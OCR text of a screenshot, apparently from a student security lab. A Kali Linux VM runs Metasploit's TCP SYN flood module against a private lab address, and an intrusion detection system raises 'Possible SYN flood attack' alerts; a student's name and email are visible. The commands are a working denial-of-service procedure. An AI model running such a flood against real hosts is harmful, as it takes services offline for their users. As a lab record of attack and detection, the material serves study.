 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:39
root@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/tcp/synflood normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set rhosts 192.168.1.19
rhosts ⇒ 192.168.1.19
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.1.19
[*] SYN flooding 192.168.1.19:80...
KALI LINUX
Right Ctrl
Priority: 0] {TCP} 139.64.75.29:51716 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:14889 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:14889 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:63107 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:63107 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:29027 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:29027 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:39685 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:39685 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:30869 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:30869 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:60959 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:60959 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:26135 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:26135 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:57686 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:57686 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:18651 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:18651 -> 192.168.1.
Priority: 0] {TCP} 139.64.75.29:63898 -> 192.168.1.
09/20-10:39:00.058456 [**] [1:1000004:1] Possible SYN flood attack [**] [Priority: 0] {TCP} 139.64.75.29:63898 -> 192.168.1.
19:80
Type here to search
10:37 AM
9/20/2023
Right Ctrl
My account
SANTHUSHA PANSILU KU...
cb010225@students.apiit.lk
My Office profile
My account
Switch account
Sign out
Quick access
All
zoom
ENG
US
23:09
20/09/2023